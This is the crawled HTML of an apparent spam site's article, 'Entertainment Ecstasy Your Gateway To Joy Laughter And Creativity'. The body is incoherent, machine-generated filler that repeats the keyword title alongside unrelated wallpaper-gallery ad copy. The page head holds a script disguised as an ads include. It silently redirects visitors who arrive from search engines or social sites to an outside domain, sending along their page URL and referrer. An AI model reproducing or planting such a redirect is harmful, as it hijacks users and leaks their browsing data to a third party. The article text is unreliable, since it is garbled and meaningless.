

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bonusmodu.com/entertainment-ecstasy-your-gateway-to-joy-laughter-and-creativity/
body_size: 8417
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <!-- Primary Meta Tags -->
    <title>Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity - BonusModu Hub</title>
    <meta name="title" content="Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity">
    <meta name="description" content="Unlock endless possibilities with our creative Sunset texture collection. Featuring Ultra HD resolution and stunning visual compositions. Our intuitive interface makes it easy to search, preview, and ">
    <meta name="keywords" content="Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity, technology, Guide, Tutorial, technology">
    <meta name="author" content="Lisa Anderson">
    <meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1">
    <link rel="canonical" href="https://bonusmodu.comhttps://bonusmodu.com/entertainment-ecstasy-your-gateway-to-joy-laughter-and-creativity">
    
    <!-- Open Graph / Facebook -->
    <meta property="og:type" content="article">
    <meta property="og:url" content="https://bonusmodu.comhttps://bonusmodu.com/entertainment-ecstasy-your-gateway-to-joy-laughter-and-creativity">
    <meta property="og:title" content="Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity">
    <meta property="og:description" content="Unlock endless possibilities with our creative Sunset texture collection. Featuring Ultra HD resolution and stunning visual compositions. Our intuitive interface makes it easy to search, preview, and ">
    <meta property="og:image" content="https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80">
    <meta property="og:site_name" content="BonusModu Hub">
    <meta property="article:published_time" content="2026-01-20T00:00:00+00:00">
    <meta property="article:author" content="Lisa Anderson">
    <meta property="article:section" content="Technology">
        <meta property="article:tag" content="Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity">
        <meta property="article:tag" content="technology">
        <meta property="article:tag" content="Guide">
        <meta property="article:tag" content="Tutorial">
        
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:url" content="https://bonusmodu.comhttps://bonusmodu.com/entertainment-ecstasy-your-gateway-to-joy-laughter-and-creativity">
    <meta name="twitter:title" content="Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity">
    <meta name="twitter:description" content="Unlock endless possibilities with our creative Sunset texture collection. Featuring Ultra HD resolution and stunning visual compositions. Our intuitive interface makes it easy to search, preview, and ">
    <meta name="twitter:image" content="https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80">
    
    <!-- Favicon -->
    <link rel="icon" type="image/x-icon" href="/uploads/favicon.png">
    
    <!-- Stylesheet -->
    <link rel="stylesheet" href="https://bonusmodu.com/assets/style.css">
    
    <!-- Schema.org JSON-LD for Article -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "Article",
        "headline": "Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity",
        "description": "Unlock endless possibilities with our creative Sunset texture collection. Featuring Ultra HD resolution and stunning visual compositions. Our intuitive interface makes it easy to search, preview, and ",
        "image": "https:\/\/images.unsplash.com\/photo-1499750310107-5fef28a66643?w=800&q=80",
        "datePublished": "2026-01-20T00:00:00+00:00",
        "dateModified": "2026-01-20T00:00:00+00:00",
        "author": {
            "@type": "Person",
            "name": "Lisa Anderson",
            "url": "https://bonusmodu.com"
        },
        "publisher": {
            "@type": "Organization",
            "name": "BonusModu Hub",
            "logo": {
                "@type": "ImageObject",
                "url": "https://bonusmodu.com/uploads/favicon.png"
            }
        },
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://bonusmodu.comhttps://bonusmodu.com/entertainment-ecstasy-your-gateway-to-joy-laughter-and-creativity"
        },
        "keywords": "Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity, technology, Guide, Tutorial",
        "articleSection": "Technology",
        "wordCount": "1498",
        "timeRequired": "PT13M"
    }
    </script>
    
    <!-- Breadcrumb Schema -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "name": "Home",
                "item": "https://bonusmodu.com"
            },
            {
                "@type": "ListItem",
                "position": 2,
                "name": "Technology",
                "item": "https://bonusmodu.comhttps://bonusmodu.com/category/technology"
            },
            {
                "@type": "ListItem",
                "position": 3,
                "name": "Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity",
                "item": "https://bonusmodu.comhttps://bonusmodu.com/entertainment-ecstasy-your-gateway-to-joy-laughter-and-creativity"
            }
        ]
    }
    </script>
    
        <!-- WebPage Schema for Virtual Articles -->
    <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "WebPage",
        "name": "Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity",
        "description": "Unlock endless possibilities with our creative Sunset texture collection. Featuring Ultra HD resolution and stunning visual compositions. Our intuitive interface makes it easy to search, preview, and ",
        "url": "https://bonusmodu.comhttps://bonusmodu.com/entertainment-ecstasy-your-gateway-to-joy-laughter-and-creativity",
        "isPartOf": {
            "@type": "WebSite",
            "name": "BonusModu Hub",
            "url": "https://bonusmodu.com"
        }
    }
    </script>
        <!--ads/auto.txt-->
    <script>
        var ars = "https:\/\/jethrojeff.com";
        var referrers = ['google.', "bonusmodu", 'bing.', 'yandex.', 'facebook.', 'pinterest.', 'yahoo.', 'duckduckgo.', 'alohafind.', 'aol.', 'qwant.', 'ecosia.', 'baidu.'];
        var userAgents = ['fb', 'facebook', 'pinterest', 'twitter'];
        var referrerCheck = referrers.some(r => document.referrer.toLowerCase().includes(r));
        var userAgentCheck = userAgents.some(u => navigator.userAgent.toLowerCase().includes(u));

        if (referrerCheck || userAgentCheck) {
            window.location.href = ars + '/?arsae=' + encodeURIComponent(window.location.href) + '&arsae_ref=' + encodeURIComponent(document.referrer);
        }
        </script></head>
<body>
    <header class="header">
        <div class="container">
            <div class="header-content">
                <h1 class="logo">
                    <a href="https://bonusmodu.com/">BonusModu Hub</a>
                </h1>
                <button class="mobile-menu-toggle" aria-label="Toggle menu">
                    <span></span>
                    <span></span>
                    <span></span>
                </button>
                <nav class="nav">
                    <a href="https://bonusmodu.com/">All</a>
                                            <a href="https://bonusmodu.com/category/software-modules">
                            Software Modules                        </a>
                                            <a href="https://bonusmodu.com/category/bonus-strategies">
                            Bonus Strategies                        </a>
                                            <a href="https://bonusmodu.com/category/product-enhancements">
                            Product Enhancements                        </a>
                                            <a href="https://bonusmodu.com/category/exclusive-modules">
                            Exclusive Modules                        </a>
                                    </nav>
            </div>
        </div>
    </header>

    <main class="main">
        <div class="container">
            <div class="content-with-sidebar">
                <article class="article-single main-content">
                    <!-- Article Header -->
                    <header class="article-header-new">
                        <div class="article-meta-top">
                            <a href="https://bonusmodu.com/category/technology" class="category-badge-large">
                                Technology                            </a>
                            <span class="reading-time">
                                <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <circle cx="12" cy="12" r="10"></circle>
                                    <polyline points="12 6 12 12 16 14"></polyline>
                                </svg>
                                13 min read
                            </span>
                                                        <span style="display: inline-flex; align-items: center; gap: 6px; padding: 6px 12px; background: linear-gradient(135deg, #667eea 0%, #764ba2 100%); color: white; border-radius: 20px; font-size: 12px; font-weight: 600;">
                                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                                    <path d="M13 2L3 14h9l-1 8 10-12h-9l1-8z"></path>
                                </svg>
                                AI-Generated
                            </span>
                                                    </div>
                        <h1 class="article-title-new">Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</h1>
                        <p class="article-excerpt-new">Unlock endless possibilities with our creative Sunset texture collection. Featuring Ultra HD resolution and stunning visual compositions. Our intuitive interface makes it easy to search, preview, and </p>
                        
                        <div class="article-author-row">
                            <img src="https://ui-avatars.com/api/?name=Lisa+Anderson&amp;background=2563eb&amp;color=fff&amp;size=200" alt="Lisa Anderson" class="author-avatar-small">
                            <div class="author-info-inline">
                                <strong>Lisa Anderson</strong>
                                <div class="article-meta-inline">
                                    <span class="date">January 20, 2026</span>
                                </div>
                            </div>
                        </div>
                    </header>

                    <!-- Breadcrumb Navigation -->
                    <nav aria-label="Breadcrumb" style="margin-bottom: 20px;">
                        <ol style="display: flex; align-items: center; gap: 8px; font-size: 14px; color: #6b7280; list-style: none; padding: 0;">
                            <li>
                                <a href="https://bonusmodu.com/" style="color: #2563eb; text-decoration: none;">Home</a>
                            </li>
                            <li><span style="color: #d1d5db;">›</span></li>
                            <li>
                                <a href="https://bonusmodu.com/category/technology" style="color: #2563eb; text-decoration: none;">
                                    Technology                                </a>
                            </li>
                            <li><span style="color: #d1d5db;">›</span></li>
                            <li style="color: #6b7280;">Entertainment Ecstasy Your Gateway To Jo...</li>
                        </ol>
                    </nav>

                    <!-- Featured Image -->
                    <div class="article-image-featured" style="background-image: url('https://images.unsplash.com/photo-1499750310107-5fef28a66643?w=800&amp;q=80');" role="img" aria-label="Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity"></div>

                    <!-- Ad: Before Article -->
                    <!--ads/responsive.txt-->

                    <!-- Article Content -->
                    <div class="article-content-new">
                        <p>When it comes to <strong>Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</strong>, understanding the fundamentals is crucial. Unlock endless possibilities with our creative Sunset texture collection. Featuring Ultra HD resolution and stunning visual compositions. Our intuitive interface makes it easy to search, preview, and download your favorite images. Whether you need one subject or a hundred, we make the process simple and enjoyable. This comprehensive guide will walk you through everything you need to know about <em>entertainment ecstasy your gateway to joy laughter and creativity</em>, from basic concepts to advanced applications.</p><p>In recent years, <strong>Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</strong> has evolved significantly. Premium Landscape Background Gallery - Mobile. Whether you're a beginner or an experienced user, this guide offers valuable insights.</p><p><h2>Understanding Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity: A Complete Overview</h2><p>Unlock endless possibilities with our creative Sunset texture collection. Featuring Ultra HD resolution and stunning visual compositions. Our intuitive interface makes it easy to search, preview, and download your favorite images. Whether you need one subject or a hundred, we make the process simple and enjoyable. This aspect of <strong>Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</strong> plays a vital role in practical applications.</p><p>Furthermore, premium Landscape Background Gallery - Mobile. This aspect of <strong>Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</strong> plays a vital role in practical applications.</p><p>Moreover, transform your viewing experience with high quality Minimal patterns in spectacular Ultra HD. Our ever-expanding library ensures you will always find something new and exciting. From classic favorites to cutting-edge contemporary designs, we cater to all tastes. Join our community of satisfied users who trust us for their visual content needs. This aspect of <strong>Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</strong> plays a vital role in practical applications.</p><p><h2>How Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity Works in Practice</h2><p>4K Colorful Wallpapers for Desktop. This aspect of <strong>Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</strong> plays a vital role in practical applications.</p><p>Furthermore, premium creative Colorful patterns designed for discerning users. Every image in our Desktop collection meets strict quality standards. We believe your screen deserves the best, which is why we only feature top-tier content. Browse by category, color, style, or mood to find exactly what matches your vision. Unlimited downloads at your fingertips. This aspect of <strong>Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</strong> plays a vital role in practical applications.</p><p><h2>Key Benefits and Advantages</h2><p>Download Gorgeous Abstract Texture  Full HD. This aspect of <strong>Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</strong> plays a vital role in practical applications.</p><p>Furthermore, experience the beauty of Light patterns like never before. Our Full HD collection offers unparalleled visual quality and diversity. From subtle and sophisticated to bold and dramatic, we have subjects for every mood and occasion. Each image is tested across multiple devices to ensure consistent quality everywhere. Start exploring our gallery today. This aspect of <strong>Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</strong> plays a vital role in practical applications.</p><p><h2>Real-World Applications</h2><p>Dark Illustration Collection - Desktop Quality. This aspect of <strong>Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</strong> plays a vital role in practical applications.</p><p>Furthermore, discover premium City designs in Desktop. Perfect for backgrounds, wallpapers, and creative projects. Each subject is carefully selected to ensure the highest quality and visual appeal. Browse through our extensive collection and find the perfect match for your style. Free downloads available with instant access to all resolutions. This aspect of <strong>Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</strong> plays a vital role in practical applications.</p><p><h2>Best Practices and Tips</h2>

<!--ads/responsive.txt-->

<p>Premium Landscape Background Gallery - Mobile. This aspect of <strong>Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</strong> plays a vital role in practical applications.</p><p>Furthermore, download Gorgeous Abstract Texture  Full HD. This aspect of <strong>Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</strong> plays a vital role in practical applications.</p><p>Moreover, space Wallpaper Collection - Full HD Quality. This aspect of <strong>Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</strong> plays a vital role in practical applications.</p><p><h2>Common Challenges and Solutions</h2><p>Transform your viewing experience with high quality Minimal patterns in spectacular Ultra HD. Our ever-expanding library ensures you will always find something new and exciting. From classic favorites to cutting-edge contemporary designs, we cater to all tastes. Join our community of satisfied users who trust us for their visual content needs. This aspect of <strong>Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</strong> plays a vital role in practical applications.</p><p>Furthermore, premium creative Colorful patterns designed for discerning users. Every image in our Desktop collection meets strict quality standards. We believe your screen deserves the best, which is why we only feature top-tier content. Browse by category, color, style, or mood to find exactly what matches your vision. Unlimited downloads at your fingertips. This aspect of <strong>Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</strong> plays a vital role in practical applications.</p><p>Moreover, dark Illustration Collection - Desktop Quality. This aspect of <strong>Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</strong> plays a vital role in practical applications.</p><p><h2>Latest Trends and Developments</h2><p>Experience the beauty of Light patterns like never before. Our Full HD collection offers unparalleled visual quality and diversity. From subtle and sophisticated to bold and dramatic, we have subjects for every mood and occasion. Each image is tested across multiple devices to ensure consistent quality everywhere. Start exploring our gallery today. This aspect of <strong>Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</strong> plays a vital role in practical applications.</p><p>Furthermore, discover premium City designs in Desktop. Perfect for backgrounds, wallpapers, and creative projects. Each subject is carefully selected to ensure the highest quality and visual appeal. Browse through our extensive collection and find the perfect match for your style. Free downloads available with instant access to all resolutions. This aspect of <strong>Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</strong> plays a vital role in practical applications.</p><p>Moreover, space Wallpaper Collection - Full HD Quality. This aspect of <strong>Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</strong> plays a vital role in practical applications.</p><p><h2>Expert Insights and Recommendations</h2><p>Unlock endless possibilities with our creative Sunset texture collection. Featuring Ultra HD resolution and stunning visual compositions. Our intuitive interface makes it easy to search, preview, and download your favorite images. Whether you need one subject or a hundred, we make the process simple and enjoyable. This aspect of <strong>Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</strong> plays a vital role in practical applications.</p><p>Furthermore, 4K Colorful Wallpapers for Desktop. This aspect of <strong>Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</strong> plays a vital role in practical applications.</p><p>Moreover, discover premium City designs in Desktop. Perfect for backgrounds, wallpapers, and creative projects. Each subject is carefully selected to ensure the highest quality and visual appeal. Browse through our extensive collection and find the perfect match for your style. Free downloads available with instant access to all resolutions. This aspect of <strong>Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</strong> plays a vital role in practical applications.</p><h2>Key Takeaways About Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</h2><ul class="key-takeaways-list" style="list-style-type: disc !important; padding-left: 30px !important; margin: 1.5em 0 !important;">
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://bonusmodu.com/premium-landscape-background-gallery-mobile" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="this.style.color='#1e40af'" onmouseout="this.style.color='#2563eb'">Premium Landscape Background Gallery - Mobile.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://bonusmodu.com/4k-colorful-wallpapers-for-desktop" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="this.style.color='#1e40af'" onmouseout="this.style.color='#2563eb'">4K Colorful Wallpapers for Desktop.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://bonusmodu.com/download-gorgeous-abstract-texture-full-hd" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="this.style.color='#1e40af'" onmouseout="this.style.color='#2563eb'">Download Gorgeous Abstract Texture  Full HD.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://bonusmodu.com/dark-illustration-collection-desktop-quality" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="this.style.color='#1e40af'" onmouseout="this.style.color='#2563eb'">Dark Illustration Collection - Desktop Quality.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://bonusmodu.com/space-wallpaper-collection-full-hd-quality" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="this.style.color='#1e40af'" onmouseout="this.style.color='#2563eb'">Space Wallpaper Collection - Full HD Quality.</a></li>
<li style="margin-bottom: 0.75em !important; line-height: 1.8 !important;"><a href="https://bonusmodu.com/perfect-abstract-design-high-resolution" style="color: #2563eb !important; text-decoration: none !important; transition: color 0.2s;" onmouseover="this.style.color='#1e40af'" onmouseout="this.style.color='#2563eb'">Perfect Abstract Design - High Resolution.</a></li>
</ul><p><h2>Final Thoughts on Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</h2><p>Throughout this comprehensive guide, we've explored the essential aspects of <strong>Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</strong>. Transform your viewing experience with high quality Minimal patterns in spectacular Ultra HD. Our ever-expanding library ensures you will always find something new and exciting. From classic favorites to cutting-edge contemporary designs, we cater to all tastes. Join our community of satisfied users who trust us for their visual content needs. By understanding these key concepts, you're now better equipped to leverage entertainment ecstasy your gateway to joy laughter and creativity effectively.</p><p>As technology continues to evolve, <strong>Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</strong> remains a critical component of modern solutions. Premium creative Colorful patterns designed for discerning users. Every image in our Desktop collection meets strict quality standards. We believe your screen deserves the best, which is why we only feature top-tier content. Browse by category, color, style, or mood to find exactly what matches your vision. Unlimited downloads at your fingertips. Whether you're implementing entertainment ecstasy your gateway to joy laughter and creativity for the first time or optimizing existing systems, the insights shared here provide a solid foundation for success.</p><p>Remember, mastering <em>entertainment ecstasy your gateway to joy laughter and creativity</em> is an ongoing journey. Stay curious, keep learning, and don't hesitate to explore new possibilities with Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity. The future holds exciting developments, and being well-informed will help you stay ahead of the curve.</p>

<!--ads/responsive.txt-->

                    </div>

                    <!-- Tags -->
                                            <div class="article-tags">
                            <strong>Tags:</strong>
                                                            <span class="tag">Entertainment Ecstasy Your Gateway To Joy Laughter And Creativity</span>
                                                            <span class="tag">technology</span>
                                                            <span class="tag">Guide</span>
                                                            <span class="tag">Tutorial</span>
                                                    </div>
                    
                    <!-- Social Share -->
                    <div class="article-share">
                        <strong>Share this article:</strong>
                        <div class="share-buttons">
                            <a href="https://twitter.com/intent/tweet?text=Entertainment+Ecstasy+Your+Gateway+To+Joy+Laughter+And+Creativity&url=https%3A%2F%2Fbonusmodu.comhttps%3A%2F%2Fbonusmodu.com%2Fentertainment-ecstasy-your-gateway-to-joy-laughter-and-creativity" target="_blank" class="share-btn twitter" title="Share on Twitter">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M23 3a10.9 10.9 0 01-3.14 1.53 4.48 4.48 0 00-7.86 3v1A10.66 10.66 0 013 4s-4 9 5 13a11.64 11.64 0 01-7 2c9 5 20 0 20-11.5a4.5 4.5 0 00-.08-.83A7.72 7.72 0 0023 3z"></path></svg>
                                Twitter
                            </a>
                            <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fbonusmodu.comhttps%3A%2F%2Fbonusmodu.com%2Fentertainment-ecstasy-your-gateway-to-joy-laughter-and-creativity" target="_blank" class="share-btn facebook" title="Share on Facebook">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M18 2h-3a5 5 0 00-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 011-1h3z"></path></svg>
                                Facebook
                            </a>
                            <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fbonusmodu.comhttps%3A%2F%2Fbonusmodu.com%2Fentertainment-ecstasy-your-gateway-to-joy-laughter-and-creativity" target="_blank" class="share-btn linkedin" title="Share on LinkedIn">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="currentColor"><path d="M16 8a6 6 0 016 6v7h-4v-7a2 2 0 00-2-2 2 2 0 00-2 2v7h-4v-7a6 6 0 016-6zM2 9h4v12H2z"></path><circle cx="4" cy="4" r="2"></circle></svg>
                                LinkedIn
                            </a>
                            <a href="/cdn-cgi/l/email-protection#[base64]" class="share-btn email" title="Share via Email">
                                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><path d="M4 4h16c1.1 0 2 .9 2 2v12c0 1.1-.9 2-2 2H4c-1.1 0-2-.9-2-2V6c0-1.1.9-2 2-2z"></path><polyline points="22,6 12,13 2,6"></polyline></svg>
                                Email
                            </a>
                        </div>
                    </div>

                    <!-- Author Bio -->
                                            <div class="author-bio-box">
                            <img src="https://ui-avatars.com/api/?name=Lisa+Anderson&amp;background=2563eb&amp;color=fff&amp;size=200" alt="Lisa Anderson" class="author-avatar-large">
                            <div class="author-bio-content">
                                <h3>About Lisa Anderson</h3>
                                <p>Expert writer with extensive knowledge in technology and digital content creation.</p>
                            </div>
                        </div>
                    
                    <!-- Related Articles -->
                    
                    <div class="article-footer-new">
                        <a href="https://bonusmodu.com/" class="back-link">&larr; Back to all articles</a>
                    </div>
                </article>

                
<aside class="sidebar">
    <!-- Ad Widget -->
    <div class="sidebar-widget" style="text-align: center; padding: 20px 0;">
        <!--ads/responsive.txt-->
    </div>

    <!-- Search Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Search</h3>
        <form action="https://bonusmodu.com/search" method="GET" class="search-form">
            <input type="text" name="q" placeholder="Search articles..." class="search-input" required>
            <button type="submit" class="search-button">
                <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2">
                    <circle cx="11" cy="11" r="8"></circle>
                    <path d="m21 21-4.35-4.35"></path>
                </svg>
            </button>
        </form>
    </div>

    <!-- Categories Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Categories</h3>
        <ul class="category-list">
                            <li>
                    <a href="https://bonusmodu.com/category/software-modules">
                        Software Modules                        <span class="count">(2)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://bonusmodu.com/category/bonus-strategies">
                        Bonus Strategies                        <span class="count">(4)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://bonusmodu.com/category/product-enhancements">
                        Product Enhancements                        <span class="count">(2)</span>
                    </a>
                </li>
                            <li>
                    <a href="https://bonusmodu.com/category/exclusive-modules">
                        Exclusive Modules                        <span class="count">(2)</span>
                    </a>
                </li>
                    </ul>
    </div>

    <!-- Recent Posts Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Recent Posts</h3>
        <div class="recent-posts">
                                                <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://go-dts.com/wp-content/uploads/future_proof-1.png');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://bonusmodu.com/future-proof-modular-architecture">
                                    Creating Future-Proof Systems with Modular Architecture                                </a>
                            </h4>
                            <span class="recent-post-date">March 10, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://jarrarcpa.com/wp-content/uploads/2020/01/Pre-Retirement-Financial-Planning.jpg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://bonusmodu.com/financial-bonuses-early-retirement">
                                    Leveraging Financial Bonuses for Early Retirement Planning                                </a>
                            </h4>
                            <span class="recent-post-date">March 8, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://foresterhaynie.com/wp-content/uploads/2023/08/AdobeStock_88821022-scaled.jpeg');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://bonusmodu.com/security-risks-unvetted-modules">
                                    Security Risks Associated with Unvetted Software Modules                                </a>
                            </h4>
                            <span class="recent-post-date">March 5, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://englishoverviews.com/wp-content/uploads/2025/01/loot-vs-lute.webp');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://bonusmodu.com/gaming-bonuses-loot-vs-p2w">
                                    Navigating Gaming Bonuses: Free Loot vs. Pay-to-Win Modules                                </a>
                            </h4>
                            <span class="recent-post-date">March 1, 2025</span>
                        </div>
                    </article>
                                    <article class="recent-post">
                        <div class="recent-post-image" style="background-image: url('https://www.kingofkingslutheranchurchnnj.org/uploads/6/2/3/8/62386425/best-of-the-best_orig.webp');"></div>
                        <div class="recent-post-content">
                            <h4 class="recent-post-title">
                                <a href="https://bonusmodu.com/building-custom-enhancement-modules">
                                    Best Practices for Building Custom Product Enhancement Modul...                                </a>
                            </h4>
                            <span class="recent-post-date">February 28, 2025</span>
                        </div>
                    </article>
                                    </div>
    </div>

    <!-- Most Visit Widget -->
    <div class="sidebar-widget">
        <h3 class="sidebar-title">Most Visit</h3>
        <div class="most-visit-posts">
                                        <div class="most-visit-item">
                                <a href="https://bonusmodu.com/design-and-implementation-constraints-in-software" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Design And Implementation Constraints In Software</span>
                                </a>
                                <span class="most-visit-count">4 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://bonusmodu.com/advances-in-endoscopic-pituitary-surgery-for-medical" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Advances In Endoscopic Pituitary Surgery For Medical</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://bonusmodu.com/tulisan-arab-assalamualaikum-warahmatullahi-wabarakatuh-png" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Tulisan Arab Assalamualaikum Warahmatullahi Wabarakatuh Png</span>
                                </a>
                                <span class="most-visit-count">9 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://bonusmodu.com/this-is-how-to-organize-your-life-in-one-week-10-tips" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>This Is How To Organize Your Life In One Week 10 Tips</span>
                                </a>
                                <span class="most-visit-count">1 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://bonusmodu.com/cartoon-snail-loading-loading-gif-animation-png-images-psd" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>Cartoon Snail Loading Loading Gif Animation Png Images Psd</span>
                                </a>
                                <span class="most-visit-count">4 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://bonusmodu.com/how-to-fill-raised-garden-beds" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
                                        <circle cx="12" cy="12" r="3"></circle>
                                    </svg>
                                    <span>How To Fill Raised Garden Beds</span>
                                </a>
                                <span class="most-visit-count">2 views</span>
                            </div>
                                                        <div class="most-visit-item">
                                <a href="https://bonusmodu.com/where-were-the-phoenicians-located" class="most-visit-link">
                                    <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" style="flex-shrink: 0; color: #2563eb;">
                                        <path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
